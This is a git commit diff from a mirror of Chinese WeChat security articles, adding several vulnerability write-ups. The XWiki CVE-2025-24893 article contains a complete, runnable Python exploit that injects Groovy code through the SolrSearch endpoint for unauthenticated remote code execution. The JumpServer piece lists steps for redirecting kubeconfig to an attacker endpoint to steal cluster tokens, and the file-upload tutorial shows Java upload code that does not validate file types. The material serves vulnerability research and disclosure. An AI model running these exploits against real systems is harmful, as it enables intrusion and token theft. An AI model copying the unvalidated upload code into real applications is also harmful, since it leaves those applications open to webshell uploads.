mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

漏洞复现篇 | CraftCMS 任意命令执行漏洞,CVE-2025-32432、从代码看任意文件上传漏洞、实战攻防之Nacos漏洞、CVE-2025-21756|Linux提权漏洞(PoC)、CVE-2025-27095:JumpServer 中的令牌盗窃漏洞导致 Kubernetes 集群遭受未经授权的访问、天津市破获一起“扫码领鸡蛋”个人信息贩卖案;|一行代码即可让iPhone“变砖”:iOS高危漏洞解析、CVE-2025-24893|XWiki Platform远程代码执行漏洞(POC)、

This commit is contained in:

parent

c71d544fd6

commit

b2b5764458

@ -13579,5 +13579,12 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NDY2OTU4Nw==&mid=2247520322&idx=1&sn=e1eb82b0c1dcaa7bdf2d0fe4925b4701": "Java代码审计之命令执行漏洞详解",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3OTUxNTU2NQ==&mid=2247490781&idx=2&sn=83846431249d32b3551ab831c080c3d9": "SAP NetWeaver RCE 漏洞 (CVE-2025-31324):深度剖析、高级威胁与全方位防御策略",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5NzUyNTI1Nw==&mid=2247497293&idx=1&sn=7970fdd3e428d9e4fd731c1d472ad18a": "小程序渗透记录 通过细节挖掘漏洞的艺术",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458593264&idx=1&sn=677156abb956ed47c5886b74f930f289": "zyxel路由器CVE-2024-9200漏洞调用链分析"

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NTc2MDYxMw==&mid=2458593264&idx=1&sn=677156abb956ed47c5886b74f930f289": "zyxel路由器CVE-2024-9200漏洞调用链分析",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk3NTQwMDY1NA==&mid=2247485175&idx=1&sn=c1bd499d39af1bf38c006d5dfaabd0f1": "漏洞复现篇 | CraftCMS 任意命令执行漏洞,CVE-2025-32432",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkxMjg3NzU0Mg==&mid=2247485465&idx=2&sn=3a0a86de823f1aac1ef00fd2aa44fbc6": "从代码看任意文件上传漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610492&idx=3&sn=deb0e040e49e9740520182d217d029c1": "实战攻防之Nacos漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485957&idx=1&sn=aa11e3064d2545df051fd19f7f5e8bd0": "CVE-2025-21756|Linux提权漏洞(PoC)",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247487415&idx=1&sn=8d3b54fb135adc6712e9afc6d4e41aed": "CVE-2025-27095:JumpServer 中的令牌盗窃漏洞导致 Kubernetes 集群遭受未经授权的访问",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610492&idx=1&sn=e264678369fdc88ca86279ef8a2c86ae": "天津市破获一起“扫码领鸡蛋”个人信息贩卖案;|一行代码即可让iPhone“变砖”:iOS高危漏洞解析",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485957&idx=2&sn=3f11cfc79888e16fa78d309e708d0df0": "CVE-2025-24893|XWiki Platform远程代码执行漏洞(POC)"

|

||||

}

|

||||

79

doc/2025-05/CVE-2025-21756|Linux提权漏洞(PoC).md

Normal file

79

doc/2025-05/CVE-2025-21756|Linux提权漏洞(PoC).md

Normal file

@ -0,0 +1,79 @@

|

||||

# CVE-2025-21756|Linux提权漏洞(PoC)

|

||||

alicy 信安百科 2025-05-04 10:00

|

||||

|

||||

**0x00 前言**

|

||||

|

||||

|

||||

一个影响Linux内核vsock子系统的释放后重用(Use-After-Free,UAF)漏洞。

|

||||

|

||||

|

||||

|

||||

**0x01 漏洞描述**

|

||||

|

||||

|

||||

该漏洞的根本原因在于传输重分配期间对套接字绑定状态处理不当。vsock代码错误地减少了已解绑套接字的引用计数器,导致vsock对象被过早释放。

|

||||

|

||||

|

||||

|

||||

**0x02 CVE编号**

|

||||

|

||||

|

||||

CVE-2025-21756

|

||||

|

||||

|

||||

|

||||

**0x03 影响版本**

|

||||

|

||||

|

||||

具有vsock(虚拟套接字)实现的Linux 内核(特别是 6.6.79、6.12.16、6.13.4 和 6.14-rc1 之前的版本)。

|

||||

|

||||

|

||||

|

||||

**0x04 漏洞详情**

|

||||

|

||||

|

||||

POC:

|

||||

|

||||

https://github.com/hoefler02/CVE-2025-21756

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**0x05 参考链接**

|

||||

|

||||

|

||||

https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-21756

|

||||

|

||||

|

||||

|

||||

|

||||

推荐阅读:

|

||||

|

||||

|

||||

[CVE-2025-32432|Craft CMS反序列化代码执行漏洞(POC)](https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485948&idx=2&sn=505ec1bf529e57c2ff1977b76ae75eb9&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2025-2825|CrushFTP身份验证绕过漏洞(POC)](https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485925&idx=2&sn=d738862cbd185bbfc8008c484e935793&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2025-24813|Apache Tomcat远程代码执行漏洞(POC)](https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485894&idx=2&sn=4430d0363e1ec98d7f78691dc17745c1&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Ps:国内外安全热点分享,欢迎大家分享、转载,请保证文章的完整性。文章中出现敏感信息和侵权内容,请联系作者删除信息。信息安全任重道远,感谢您的支持

|

||||

|

||||

|

||||

!!!

|

||||

|

||||

|

||||

**本公众号的文章及工具仅提供学习参考,由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用者本人负责,本公众号及文章作者不为此承担任何责任。**

|

||||

|

||||

|

||||

|

||||

|

||||

148

doc/2025-05/CVE-2025-24893|XWiki Platform远程代码执行漏洞(POC).md

Normal file

148

doc/2025-05/CVE-2025-24893|XWiki Platform远程代码执行漏洞(POC).md

Normal file

@ -0,0 +1,148 @@

|

||||

# CVE-2025-24893|XWiki Platform远程代码执行漏洞(POC)

|

||||

alicy 信安百科 2025-05-04 10:00

|

||||

|

||||

**0x00 前言**

|

||||

|

||||

|

||||

XWiki是一个开源的企业级知识管理平台,它使用Java编写,并提供了一个完整的框架用于创建、管理和分享信息。XWiki采用Wiki概念,允许团队成员通过Web界面协作编辑文档。其核心特性包括强大的版本控制、权限管理、模板和宏系统以及多语言支持。

|

||||

|

||||

|

||||

|

||||

**0x01 漏洞描述**

|

||||

|

||||

|

||||

该漏洞存在于 XWiki 的 SolrSearchMacros 功能中,允许未经身份验证的用户通过对 SolrSearch

|

||||

端点的请求执行任意远程代码。

|

||||

|

||||

|

||||

|

||||

**0x02 CVE编号**

|

||||

|

||||

|

||||

CVE-2025-24893

|

||||

|

||||

|

||||

|

||||

**0x03 影响版本**

|

||||

|

||||

|

||||

XWiki 15.10.11、16.4.1和16.5.0RC1之前的版本

|

||||

|

||||

|

||||

|

||||

**0x04 漏洞详情**

|

||||

|

||||

|

||||

POC:

|

||||

|

||||

https://github.com/iSee857/CVE-2025-24893-PoC

|

||||

```

|

||||

import argparse

|

||||

import requests

|

||||

import sys

|

||||

from urllib.parse import urljoin

|

||||

|

||||

VULN_PATH = "/xwiki/bin/get/Main/SolrSearch?media=rss&text="

|

||||

PAYLOAD_TEMPLATE = "}}}{{async async=false}}{{groovy}}%s;println('EXPLOIT_SUCCESS'){{/groovy}}{{/async}}"

|

||||

|

||||

def banner():

|

||||

print("\033[36m" + """

|

||||

****************************************************

|

||||

* CVE-2025-24893 *

|

||||

* XWiki RCE漏洞利用工具 *

|

||||

* 作者: iSee857 *

|

||||

****************************************************

|

||||

""" + "\033[0m")

|

||||

def execute_exploit(target_url, command):

|

||||

|

||||

try:

|

||||

full_url = urljoin(target_url.rstrip('/') + '/', VULN_PATH.lstrip('/'))

|

||||

|

||||

safe_cmd = command.replace('{', '{{').replace('}', '}}')

|

||||

safe_cmd = safe_cmd.replace('\\', '\\\\')

|

||||

safe_cmd = safe_cmd.replace("'", "\\'")

|

||||

|

||||

|

||||

payload = PAYLOAD_TEMPLATE % safe_cmd

|

||||

params = {'media': 'rss', 'text': payload}

|

||||

headers = {

|

||||

'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36',

|

||||

'Accept': '*/*'

|

||||

}

|

||||

|

||||

response = requests.get(

|

||||

full_url,

|

||||

params=params,

|

||||

headers=headers,

|

||||

allow_redirects=False,

|

||||

verify=False,

|

||||

timeout=20

|

||||

)

|

||||

|

||||

if response.status_code == 200 and 'EXPLOIT_SUCCESS' in response.text:

|

||||

print("[+] 漏洞利用成功!响应片段:")

|

||||

print(response.text[:300].split('EXPLOIT_SUCCESS')[0] + "...[SUCCESS]")

|

||||

return True

|

||||

else:

|

||||

print(f"[-] 利用失败,状态码:{response.status_code}")

|

||||

return False

|

||||

|

||||

except Exception as e:

|

||||

print(f"[-] 错误:{str(e)}")

|

||||

return False

|

||||

|

||||

if __name__ == "__main__":

|

||||

banner()

|

||||

parser = argparse.ArgumentParser(description="XWiki RCE漏洞利用工具 CVE-2025-24893")

|

||||

parser.add_argument("URL", help="目标URL (例: http://127.0.0.1:8080)")

|

||||

parser.add_argument("COMMAND", help="Groovy命令 (例: 'new ProcessBuilder(\"bash\",\"-c\",\"echo pwned > /tmp/pwned.txt\").waitFor()')")

|

||||

args = parser.parse_args()

|

||||

|

||||

|

||||

if '\\' in args.COMMAND:

|

||||

args.COMMAND = args.COMMAND.replace('\\', '/')

|

||||

|

||||

success = execute_exploit(args.URL, args.COMMAND)

|

||||

sys.exit(0 if success else 1)

|

||||

```

|

||||

|

||||

|

||||

|

||||

**0x05 参考链接**

|

||||

|

||||

|

||||

https://github.com/iSee857/CVE-2025-24893-PoC

|

||||

|

||||

https://jira.xwiki.org/browse/XWIKI-22149

|

||||

|

||||

|

||||

|

||||

|

||||

推荐阅读:

|

||||

|

||||

|

||||

[CVE-2025-30208|Vite任意文件读取漏洞(POC)](https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485894&idx=1&sn=10f8c9191b8edc1fdad2526bc52fab68&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2024-55591|FortiOS和FortiProxy身份认证绕过漏洞(POC)](https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485778&idx=2&sn=691f85f7d7a345f2ed5607454b84333b&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

[CVE-2024-38819|Spring Framework路径遍历漏洞(POC)](https://mp.weixin.qq.com/s?__biz=Mzg2ODcxMjYzMA==&mid=2247485772&idx=2&sn=705ff60136147bf24cbe72947f7ac5c2&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

Ps:国内外安全热点分享,欢迎大家分享、转载,请保证文章的完整性。文章中出现敏感信息和侵权内容,请联系作者删除信息。信息安全任重道远,感谢您的支持

|

||||

|

||||

|

||||

!!!

|

||||

|

||||

|

||||

**本公众号的文章及工具仅提供学习参考,由于传播、利用此文档提供的信息而造成任何直接或间接的后果及损害,均由使用者本人负责,本公众号及文章作者不为此承担任何责任。**

|

||||

|

||||

|

||||

|

||||

|

||||

@ -0,0 +1,18 @@

|

||||

# CVE-2025-27095:JumpServer 中的令牌盗窃漏洞导致 Kubernetes 集群遭受未经授权的访问

|

||||

TtTeam 2025-05-05 00:30

|

||||

|

||||



开源特权访问管理(PAM)平台 JumpServer 被曝存在新漏洞(CVE-2025-27095),多个版本受影响。该漏洞可通过令牌泄漏引发对 Kubernetes 集群的攻击风险。作为广泛应用于通过 Web 浏览器保障 SSH、RDP、Kubernetes、数据库及 RemoteApp 环境访问安全的平台,JumpServer 在处理 Kubernetes 会话时存在缺陷,致使经过身份验证的低权限用户有机可乘。公告显示,此类用户能够利用 Kubernetes 会话中的漏洞获取 Kubernetes 集群令牌 —— 其具体攻击路径为,低权限用户可访问定义与 Kubernetes API 通信方式的 kubeconfig 文件,通过修改该文件将 API 调用重定向至攻击者控制的外部服务器,进而窃取集群访问令牌,对 Kubernetes 集群安全构成严重威胁。

|

||||

|

||||

|

||||

|

||||

只需几个简单的步骤即可利用此漏洞:

|

||||

- 在 JumpServer 的 Web 界面中创建一个 Kubernetes 会话。

|

||||

|

||||

- 编辑 kubeconfig 文件,将 Kubernetes API 服务器地址替换为攻击者的端点(例如,https ://webhook.site/ ...)。

|

||||

|

||||

- 运行标准 kubectl 命令(例如,kubectl get -v 10 pod)以使用修改后的 kubeconfig 发送请求。

|

||||

|

||||

- 拦截请求,该请求现在包含集群令牌并直接传输到攻击者的服务器。

|

||||

|

||||

一旦获得,被盗的令牌可以被重新用于对 Kubernetes API 进行身份验证——根据分配的权限,这可能导致权限提升、数据盗窃、配置篡改,甚至集群内的远程代码执行。

|

||||

|

||||

130

doc/2025-05/从代码看任意文件上传漏洞.md

Normal file

130

doc/2025-05/从代码看任意文件上传漏洞.md

Normal file

@ -0,0 +1,130 @@

|

||||

# 从代码看任意文件上传漏洞

|

||||

原创 信安魔方 锐鉴安全 2025-05-04 23:00

|

||||

|

||||

声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。

|

||||

|

||||

请大家关注公众号支持,不定期有宠粉福利

|

||||

|

||||

|

||||

Part-01

|

||||

|

||||

基础

|

||||

知识

|

||||

|

||||

|

||||



任意文件上传漏洞属于 Web 应用系统中较为经典、同时也是危害较大的漏洞,在Web1.0 时代,恶意攻击者的主要攻击手法是将可执行脚本(WebShell)上传至目标服务器,以达到控制目标服务器的目的。那时人们的安全意识还不是很强,随着互联网的发展,开发人员的安全意识水平也越来越强,文件上传漏洞得到了明显改善。任意文件上传漏洞的本质是在进行文件上传操作时未对文件类型进行检测或检测功能不规范导致被绕过,从而使攻击者上传的可执行脚本(WebShell)被上传至服务器并成功

|

||||

|

||||

解析,如图所示。

|

||||

|

||||

|

||||

|

||||

针对文件上传,我们在学习渗透测试时已经知道存在各类绕过方法,其中大部分绕过方法都和程序员编写习惯息息相关,本节我们将了解 Java 中各类错误写法引发的文件上传问题。

|

||||

|

||||

漏洞危害:获取 WebShell,攻击内网,破坏服务器数据等。

|

||||

|

||||

|

||||

|

||||

Part-02

|

||||

|

||||

文件上传漏洞发现方法

|

||||

|

||||

在 Java 开发中,文件上传的方式有多种,我们主要讲解以下三种:通过文件流的方式上传、通过ServletFileUpload 方式上传和通过 MultipartFile 方式上传。

|

||||

|

||||

1.通过文件流的方式上传

|

||||

```

|

||||

public String fileUpload(@RequestParam("file") CommonsMultipartFile file) throws IOException {

|

||||

long startTime=System.currentTimeMillis();

|

||||

System.out.println("fileName:"+file.getOriginalFilename());

|

||||

try {

|

||||

OutputStream os=new FileOutputStream("/tmp"+newDate().getTime()+file.getOriginalFilename());

|

||||

InputStream is=file.getInputStream();

|

||||

int temp;

|

||||

while((temp=is.read())!=(-1))

|

||||

{

|

||||

os.write(temp);

|

||||

}

|

||||

os.flush();

|

||||

os.close();

|

||||

is.close();

|

||||

} catch (FileNotFoundException e) {

|

||||

e.printStackTrace();

|

||||

}

|

||||

return "/success";

|

||||

}

|

||||

```

|

||||

|

||||

2.通过 ServletFileUpload 方式上传

|

||||

```

|

||||

String realPath = this.getServletContext().getRealPath("/upload");

|

||||

String tempPath = "/tmp";

|

||||

File f = new File(realPath);

|

||||

if(!f.exists()&&!f.isDirectory()){

|

||||

f.mkdir();

|

||||

}

|

||||

File f1 = new File(tempPath);

|

||||

if(!f1.isDirectory()){

|

||||

f1.mkdir();

|

||||

}

|

||||

DiskFileItemFactory factory = new DiskFileItemFactory();

|

||||

factory.setRepository(f1);

|

||||

ServletFileUpload upload = new ServletFileUpload(factory);

|

||||

upload.setHeaderEncoding("UTF-8");

|

||||

if(!ServletFileUpload.isMultipartContent(req)){ return; }

|

||||

List<FileItem> items =upload.parseRequest(req);

|

||||

for(FileItem item:items){

|

||||

if(item.isFormField()){

|

||||

String filedName = item.getFieldName();

|

||||

String filedValue = item.getString("UTF-8");

|

||||

}else{

|

||||

String fileName = item.getName();

|

||||

if(fileName==null||"".equals(fileName.trim())){ continue; }

|

||||

fileName = fileName.substring(fileName.lastIndexOf("/")+1);

|

||||

String filePath = realPath+"/"+fileName;

|

||||

InputStream in = item.getInputStream();Ou

|

||||

tputStream out = new FileOutputStream(filePath);

|

||||

byte b[] = new byte[1024];

|

||||

int len = -1;

|

||||

while((len=in.read(b))!=-1){

|

||||

out.write(b, 0, len);

|

||||

}

|

||||

out.close();

|

||||

in.close();

|

||||

try {

|

||||

Thread.sleep(3000);

|

||||

} catch (InterruptedException e) {

|

||||

e.printStackTrace();

|

||||

}

|

||||

item.delete();

|

||||

|

||||

```

|

||||

|

||||

3.通过 MultipartFile 方式上传

|

||||

```

|

||||

public String handleFileUpload(@RequestParam("file") MultipartFile file) {

|

||||

if (file.isEmpty()) {

|

||||

return "请上传文件";

|

||||

}

|

||||

// 获取文件名

|

||||

String fileName = file.getOriginalFilename();

|

||||

String suffixName = fileName.substring(fileName.indexOf("."));

|

||||

String filePath = "/tmp";

|

||||

File dest = new File(filePath + fileName);

|

||||

if (!dest.getParentFile().exists()) {

|

||||

dest.getParentFile().mkdirs();

|

||||

}

|

||||

try {

|

||||

file.transferTo(dest);

|

||||

return "上传成功";

|

||||

} catch (IllegalStateException e) {

|

||||

e.printStackTrace();

|

||||

} catch (IOException e) {

|

||||

e.printStackTrace();

|

||||

}

|

||||

return "上传失败";

|

||||

}

|

||||

```

|

||||

|

||||

|

||||

以上是常见的文件上传方式,类似的文件上传方式很多,这里不一一列举。

|

||||

文件上传漏洞的本质还是未对文件名做严格校验,常见的主要有如下几种情况:未对文件做任何过滤,仅在前端通过 js 检验,只判断了 Content-Type,后缀过滤不全,读取后缀方式错误等。

|

||||

|

||||

130

doc/2025-05/天津市破获一起“扫码领鸡蛋”个人信息贩卖案;一行代码即可让iPhone“变砖”:iOS高危漏洞解析.md

Normal file

130

doc/2025-05/天津市破获一起“扫码领鸡蛋”个人信息贩卖案;一行代码即可让iPhone“变砖”:iOS高危漏洞解析.md

Normal file

@ -0,0 +1,130 @@

|

||||

# 天津市破获一起“扫码领鸡蛋”个人信息贩卖案;|一行代码即可让iPhone“变砖”:iOS高危漏洞解析

|

||||

黑白之道 2025-05-05 00:21

|

||||

|

||||

|

||||

|

||||



**天津市破获一起“扫码领鸡蛋”个人信息贩卖案;**

|

||||

|

||||

|

||||

据公安部网安局官方公众号,近期天津市侦破一起个人信息诈骗案件,不法分子打着“注册账号,花 1 块钱领 1 斤鸡蛋”,“注册账号,一天 150 元”旗号,以蝇头小利骗取公民个人信息贩卖获利。

|

||||

|

||||

|

||||

|

||||

IT之家参考相应通报获悉,犯罪团伙成员李某、赵某等人在天津市东丽区多个社区超市、农贸市场、劳务市场等区域,冒充大型互联网公司工作人员,打着 App 推广活动的幌子,**以低价购买鸡蛋、兼职招聘等形式,诱骗老年人、外来务工人员注册并且实名认证各大互联网平台网络账号**

|

||||

,骗取公民个人信息向下游犯罪团伙贩卖,获利数十万元。

|

||||

|

||||

2024 年 7 月,天津市东丽区公安机关将以李某为首的十余人犯罪团伙抓获归案,查获身份证件信息、实名网络账号等各类公民身份信息一批。2024 年底,**天津市东丽区人民法院依法对李某等犯罪团伙成员以侵犯公民个人信息罪判处有期徒刑一年至三年不等**

|

||||

。

|

||||

|

||||

警方表示,向他人出售或者提供公民个人信息者,情节严重的,处三年以下有期徒刑或者拘役,并处或者单处罚金;情节特别严重的,处三年以上七年以下有期徒刑,并处罚金。街头“扫码领鸡蛋”、“扫码抢红包”暗含各种隐患,民众绝不应当贪图此类蝇头小利,应守住个人信息,避免令自己沦为骗子的“提款机”。

|

||||

|

||||

**一行代码即可让iPhone“变砖”:iOS高危漏洞解析**

|

||||

|

||||

|

||||

iOS系统存在一个高危漏洞(CVE-2025-24091),恶意应用仅需执行一行代码即可永久禁用iPhone。该漏洞通过操作系统的Darwin通知机制触发无限重启循环,导致设备"变砖",必须通过完整系统恢复才能修复。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

|

||||

|

||||

**Darwin通知系统漏洞分析**

|

||||

|

||||

|

||||

该漏洞利用了

|

||||

CoreOS

|

||||

层的底层消息机制——Darwin通知。与常见的NSNotificationCenter或NSDistributedNotificationCenter不同,Darwin通知属于苹果操作系统的遗留API(

|

||||

应用程序接口

|

||||

),工作在系统底层。

|

||||

|

||||

|

||||

发现该漏洞的安全研究员Guilherme Rambo解释:"Darwin通知更为基础,属于CoreOS层组件,为苹果系统进程间提供简单的底层消息交换机制。"

|

||||

|

||||

|

||||

漏洞的关键在于:iOS上的任何应用都无需特殊权限即可发送敏感的系统级Darwin通知。最危险的是,这些通知能触发包括"进入恢复模式"在内的强力系统功能。

|

||||

|

||||

|

||||

**02**

|

||||

|

||||

|

||||

|

||||

**一行代码的攻击实现**

|

||||

|

||||

|

||||

攻击代码异常简单,仅需执行以下单行指令即可触发漏洞:

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

执行后设备将强制进入"恢复中"状态。由于实际未进行恢复操作,该过程必然失败并提示用户重启设备。研究人员创建了名为"VeryEvilNotify"的概念验证攻击,将漏洞利用代码植入小组件扩展。

|

||||

|

||||

|

||||

研究员指出:"iOS会定期在后台唤醒小组件扩展。由于小组件在系统中使用广泛,当安装并启动包含小组件扩展的新应用时,系统会非常积极地执行其小组件扩展。"

|

||||

|

||||

|

||||

通过将漏洞代码植入发送通知后反复崩溃的小组件,研究人员构建了持久性攻击——每次重启后都会触发攻击,形成使设备无法使用的无限循环。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**03**

|

||||

|

||||

|

||||

|

||||

**修复方案**

|

||||

|

||||

|

||||

苹果在iOS 18.3中通过实施新的敏感Darwin通知授权机制修复该漏洞,并向研究员支付了7500美元漏洞赏金。

|

||||

具体措施包括:

|

||||

- 系统通知现在必须包含"com.apple.private.restrict-post."前缀

|

||||

|

||||

- 发送进程需持有"com.apple.private.darwin-notification.restrict-post."格式的受限授权

|

||||

|

||||

这并非苹果系统首次出现Darwin相关漏洞。此前

|

||||

卡巴斯基实验室

|

||||

曾发现"Darwin Nuke"漏洞,攻击者可通过特制网络数据包发起远程

|

||||

拒绝服务攻击

|

||||

。

|

||||

|

||||

|

||||

强烈建议所有iPhone用户立即升级至iOS 18.3或更高版本。早期版本设备仍面临攻击风险,攻击可能通过App Store或其他渠道分发的看似无害的应用或小组件实施。

|

||||

|

||||

|

||||

该案例凸显了移动操作系统持续面临的安全挑战——即使简单且被忽视的遗留API,若未妥善保护也可能构成重大风险。

|

||||

|

||||

|

||||

|

||||

> **文章来源 :公安部网安局、freebuf******

|

||||

|

||||

|

||||

**精彩推荐**

|

||||

|

||||

|

||||

|

||||

|

||||

# 乘风破浪|华盟信安线下网络安全就业班招生中!

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650575781&idx=2&sn=ea0334807d87faa0c2b30770b0fa710d&chksm=83bdf641b4ca7f5774129396e8e916645b7aa7e2e2744984d724ca0019e913b491107e1d6e29&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

# 【Web精英班·开班】HW加油站,快来充电!

|

||||

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650594891&idx=1&sn=b2c5659bb6bce6703f282e8acce3d7cb&chksm=83bdbbafb4ca32b9044716aec713576156968a5753fd3a3d6913951a8e2a7e968715adea1ddc&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

|

||||

# 始于猎艳,终于诈骗!带你了解“约炮”APP

|

||||

|

||||

[](http://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650575222&idx=1&sn=ce9ab9d633804f2a0862f1771172c26a&chksm=83bdf492b4ca7d843d508982b4550e289055c3181708d9f02bf3c797821cc1d0d8652a0d5535&scene=21#wechat_redirect)

|

||||

|

||||

****

|

||||

|

||||

|

||||

535

doc/2025-05/实战攻防之Nacos漏洞.md

Normal file

535

doc/2025-05/实战攻防之Nacos漏洞.md

Normal file

@ -0,0 +1,535 @@

|

||||

# 实战攻防之Nacos漏洞

|

||||

黑白之道 2025-05-05 00:21

|

||||

|

||||

|

||||

## 前言

|

||||

|

||||

实战nacos漏洞复现记录一下,大佬勿喷。

|

||||

|

||||

小白可以直接收藏下来学习一下很多poc我都直接给出来了,基本就是我的笔记。

|

||||

|

||||

如果,有不对的可以指正一下,一起学习。

|

||||

